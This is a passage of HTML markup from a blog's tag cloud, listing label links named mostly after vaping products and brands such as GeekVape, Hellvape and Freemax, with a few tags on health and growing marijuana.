<a dir='ltr' href='http://www.tellusual.com/search/label/Electronic%20Cigarette'>Electronic Cigarette</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/electronic%20cigarettes'>electronic cigarettes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ELF%20TANK'>ELF TANK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Elite%20RDTA'>Elite RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Endura%20T22%20Pro'>Endura T22 Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Engine%20MTL'>Engine MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EQ%20Starter%20Kit'>EQ Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ESPION%20Silk'>ESPION Silk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ESPION%20Tour%20Kit'>ESPION Tour Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EVDILO%20Kit'>EVDILO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EVDILO%20Mod'>EVDILO Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EXCEED%20Edge'>EXCEED Edge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/exercise'>exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EXO%20PD270%20Mod'>EXO PD270 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/exo%20skeleton%20es300'>exo skeleton es300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed'>Exseed</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed%20Dabcool'>Exseed Dabcool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed%20Dabcool%20W2%20V2%20Kit'>Exseed Dabcool W2 V2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Falcon%20II'>Falcon II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Falcons%20Kit'>Falcons Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit'>Fat Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit%20Solo'>Fat Rabbit Solo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit%20Solo%202%20RTA'>Fat Rabbit Solo 2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Mini%20Pod%20Ki'>Fetch Mini Pod Ki</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Mini%20Pod%20Kit'>Fetch Mini Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Pro%20Kit'>Fetch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Filter'>Filter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Firmware'>Firmware</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/First%20Come%20First%20Served'>First Come First Served</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/five%206%20kit'>five 6 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Flash%20Sale'>Flash Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Flavor'>Flavor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fleap%20Battery'>Fleap Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/food%20on%20dinner'>food on dinner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/FORZ%20Tank%2025'>FORZ Tank 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Free%20Gift'>Free Gift</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax'>Freemax</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Marvos%20T%2080W%20Kit'>Freemax Marvos T 80W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxpod%203%2015W%20Kit'>Freemax Maxpod 3 15W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxpod%203%20Kit'>Freemax Maxpod 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20100W%20Kit'>Freemax Maxus 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20100W%20Kit%20with%20Fireluke%203%20Tank'>Freemax Maxus 100W Kit with Fireluke 3 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20200W%20Kit'>Freemax Maxus 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20200W%20Kit%20with%20M%20Pro%202%20Tank'>Freemax Maxus 200W Kit with M Pro 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%2050W%20Kit'>Freemax Maxus 50W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20Solo%20100W%20Kit'>Freemax Maxus Solo 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Twister%2030W%20Kit'>Freemax Twister 30W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Frenzy%20Pod%20Kit'>Frenzy Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/fruta%20planta'>fruta planta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fumytech'>Fumytech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fumytech%20Hookah%20Air%20Mini%20Kit'>Fumytech Hookah Air Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/G%20Pod'>G Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/g-priv%202%20kit'>g-priv 2 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/G18%20Pen'>G18 Pen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL'>Galaxies MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL%20RDA'>Galaxies MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL%20RDA%20Atomizer.'>Galaxies MTL RDA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20S360'>Galaxy S360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20T360'>Galaxy T360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20T360%20Galaxy%20S360'>Galaxy T360 Galaxy S360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GAS%20MODS'>GAS MODS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GAS%20MODS%20Mars%20Pod%20System%20Kit'>GAS MODS Mars Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gaur-18'>Gaur-18</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gear%20RTA'>Gear RTA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape'>GeekVape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20III%20Kit'>GeekVape Aegis Boost III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20LE%20Bonus%20Kit'>GeekVape Aegis Boost LE Bonus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20Pod'>GeekVape Aegis Boost Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%202%20Kit'>GeekVape Aegis Hero 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%205%20Kit'>GeekVape Aegis Hero 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%20Kit'>GeekVape Aegis Hero Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%20Q%20Kit'>GeekVape Aegis Hero Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Legend%205%20Box%20Mod'>GeekVape Aegis Legend 5 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Legend%20III%203%20Mod'>GeekVape Aegis Legend III 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Series'>GeekVape Aegis Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20III%203%20Kit'>GeekVape Aegis Solo III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Kit%20with%20Tengu%20RDA'>GeekVape Aegis Solo Kit with Tengu RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Tengu%20Kit'>GeekVape Aegis Solo Tengu Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Tengu%20Starter%20Kit'>GeekVape Aegis Solo Tengu Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Aegis%20X'>Geekvape Aegis X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20X%20Kit'>GeekVape Aegis X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Aegis%20X%20Kit%20with%20Z%20Sub%20Ohm%20Tank'>Geekvape Aegis X Kit with Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Ammit'>GeekVape Ammit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Ammit%2022mm%20MTL'>GeekVape Ammit 22mm MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20B100%20%28Aegis%20Boost%20Pro%20Max%29%2021700%20Kit'>GeekVape B100 (Aegis Boost Pro Max) 21700 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Digi%20Pro%20R%20Kit'>GeekVape Digi Pro R Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy'>GeekVape Frenzy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy%20Kit'>GeekVape Frenzy Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy%20Pod%20System%20Kit'>GeekVape Frenzy Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20G18%20Pen%20Kit'>GeekVape G18 Pen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45'>GeekVape H45</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45%20%28Aegis%20Hero%202%29%20Kit'>GeekVape H45 (Aegis Hero 2) Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45%20Kit'>GeekVape H45 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20L200%20%28Aegis%20Legend%202%29%20Mod'>GeekVape L200 (Aegis Legend 2) Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Max100%20Mod'>GeekVape Max100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20P%20Sub%20Ohm%20Tank%20Atomizer'>GeekVape P Sub Ohm Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Peak%202%20Kit'>GeekVape Peak 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Peak%202%20Pod%20Kit'>GeekVape Peak 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20TALO%20X%20BF%20RDA'>GeekVape TALO X BF RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20TALO%20X%20RDA'>GeekVape TALO X RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20H1%20Kit'>GeekVape Wenax H1 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20M1%20Mini%20Kit'>GeekVape Wenax M1 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q%20Pro%20Kit'>GeekVape Wenax Q Pro Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q2%20Kit'>GeekVape Wenax Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q2%20Starter%20Kit'>GeekVape Wenax Q2 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Fli%20Tank'>GeekVape Z Fli Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Fli%20Tank%202'>GeekVape Z Fli Tank 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Sub%20Ohm%20SE%20Tank'>GeekVape Z Sub Ohm SE Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Z%20Sub%20Ohm%20Tank'>Geekvape Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20ZX%20II%20RTA'>GeekVape ZX II RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GEN%2080%20S'>GEN 80 S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gen%20S'>Gen S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/genie%20pd270'>genie pd270</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/get'>get</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gethi%20G6%20Vaporizer'>Gethi G6 Vaporizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Giveaway'>Giveaway</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Glim'>Glim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Glim%20Kit'>Glim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GNOME%20Evo%20Tank'>GNOME Evo Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Golden%20Ratio%20Kit'>Golden Ratio Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Golden%20Ratio%20Pod%20Kit'>Golden Ratio Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/grasp%20the%20key'>grasp the key</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Grow%20Tent'>Grow Tent</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20marijuana'>growing marijuana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20stages'>growing stages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20weeds'>growing weeds</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GS%20Drive'>GS Drive</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GSTurbo%20Atomizer'>GSTurbo Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GTX%20One%20Pro%20Kit'>GTX One Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GX'>GX</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GX%20Tank'>GX Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hannya'>Hannya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hcigar%20VT%20INPOD%20Kit'>Hcigar VT INPOD Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hcigar%20VT%20INPOD%20Pod%20System%20Kit'>Hcigar VT INPOD Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Heallvape'>Heallvape</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/health'>health</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/healthy%20exercise'>healthy exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Heat%20Not%20Burn'>Heat Not Burn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellbeast%20RDA'>Hellbeast RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvaep'>Hellvaep</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape'>Hellvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RDA%EF%BC%8CHellvape%20Dead%EF%BC%8C%20Rabbit%203%EF%BC%8C%20RDA%EF%BC%8Csourcemore'>Hellvape Dead Rabbit 3 RDA&#65292;Hellvape Dead&#65292; Rabbit 3&#65292; RDA&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA'>Hellvape Dead Rabbit 3 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA%202024%20Edition'>Hellvape Dead Rabbit 3 RTA 2024 Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA%20J%20Edition'>Hellvape Dead Rabbit 3 RTA J Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%204%20RDA'>Hellvape Dead Rabbit 4 RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%204%20RTA'>Hellvape Dead Rabbit 4 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%20Mini%20RDA'>Hellvape Dead Rabbit Mini RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Fat%20Rabbit'>Hellvape Fat Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Fat%20Rabbit%20Solo%20RTA'>Hellvape Fat Rabbit Solo RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20BF%20RDA'>Hellvape Hellbeast BF RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20RDA'>Hellvape Hellbeast RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20RDA%20Atomizer'>Hellvape Hellbeast RDA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20SERI%20RDA%20Hellvape%20SERI%20RDA'>Hellvape SERI RDA Hellvape SERI RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20SERI%20RDA%EF%BC%8C%20Hellvape'>Hellvape SERI RDA&#65292; Hellvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Vertex%20MTL%20RTA'>Hellvape Vertex MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/High-end%20Version'>High-end Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hilt%20Mosfet%20Mod'>Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hoe%20deal'>Hoe deal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hookah%20Air%20Mini'>Hookah Air Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hookah%20Air%20Mini%20Kit'>Hookah Air Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon'>Horizon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Falcon%20II%20Tank'>Horizon Falcon II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Sub%20Ohm%20Tank'>Horizon Sakerz Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Tank%20Atomizer'>Horizon Sakerz Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Tank.'>Horizon Sakerz Tank.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/How%20to%20use'>How to use</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20.Vapor%20Supro%20.III%203%20Kit.Hugo%20Vapor'>Hugo .Vapor Supro .III 3 Kit.Hugo Vapor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Boxer%20AIO%20Kit'>Hugo Vapor Boxer AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Boxer%20AIO%20Pod%20Mod%20Kit'>Hugo Vapor Boxer AIO Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Planet%20Pod%20Kit'>Hugo Vapor Planet Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Planet%20Pod%20System%20Kit'>Hugo Vapor Planet Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Supro%20III%203%20Kit'>Hugo Vapor Supro III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugsvape'>Hugsvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I-Priv%20Kit'>I-Priv Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I.O%20Pod%20Kit'>I.O Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I.O%20Pod%20System%20Kit'>I.O Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCare%202'>iCare 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/icare%202%20kit'>icare 2 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCare%20Flask'>iCare Flask</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCita%20Pro%20Pod%20Kit'>iCita Pro Pod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY'>IJOY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20JUPITER%20Coil'>IJOY JUPITER Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Lio%20Bar25%20Disposable%20Kit%202500%20Puffs'>IJOY Lio Bar25 Disposable Kit 2500 Puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Luna%202%20Pod%20Kit'>IJOY Luna 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Mipo%20Kit'>IJOY Mipo Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Mod'>IJOY Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Tank'>IJOY Tank</a>
</span>
<span class='label-size label-size-1'>
